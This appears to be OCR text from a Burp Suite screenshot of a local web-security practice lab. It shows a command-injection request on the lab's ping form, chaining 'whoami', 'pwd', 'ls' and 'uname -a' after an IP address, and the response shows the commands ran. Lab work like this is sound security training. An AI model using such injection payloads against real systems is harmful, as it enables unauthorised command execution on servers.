 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.4.3 - Temporary Project
Target Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
3 4 5
Send Cancel Burp AI Target: http://localhost:4280 HTTP/1
Request
Pretty Raw Hex \n
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:4280/vulnerabilities/exec/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=4XKO2xgoYJW8ZMAL9c2cmS8uLt3TPPhyWim8cbPhjpSyOdr9z3E1jlnVwRLv; PHPSESSID=
e3c6b6fd8aee8778288829fdbca7822f; security=low
21 Connection: keep-alive
22
23 ip=127.0.0.1%20%26%26%20whoami%20%26%26%20pwd%20%26%26%20ls%20%26%26%20uname%20-a&Submit=Submit
Search 0 highlights
Inspector
Notes
Custom actions
Response
Pretty Raw Hex Render \n
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.052 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3195ms
rtt min/avg/max/mdev = 0.032/0.045/0.062/0.012 ms
www-data
/var/www/html/vulnerabilities/exec
help
index.php
source
Linux 7e01ca5e15be 6.6.87.2-microsoft-standard-WSL2 #1 SMP PREEMPT_DYNAMIC Thu Jun 5 18:30:46 UTC 2025 x86_64 GNU/Linux
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Done 5,597 bytes | 4,077 millis
Event log All issues Memory: 167.4MB of 7.68GB Disabled
an agent to research and plan
menting changes.
ment Day 2.md
at to build
uto
Default Approvals
0 0 Screen Reader Optimized Ln 372, Col 17 Spaces: 4 UTF-8 CRLF { } Markdown
1
15:28
19-05-2026